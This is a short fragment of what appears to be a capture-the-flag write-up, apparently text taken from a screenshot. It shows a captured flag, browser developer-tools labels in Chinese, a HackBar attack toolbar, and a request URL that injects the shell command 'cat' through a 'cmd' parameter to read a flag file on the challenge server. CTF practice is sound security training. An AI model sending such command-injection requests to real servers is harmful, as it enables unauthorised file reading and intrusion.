 YLCTF{80daf784-e066-4aed-b908-27b46ad041c0}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://challenge.yuanloo.com:38058/orange?cmd=cat fllllaaaagggggggg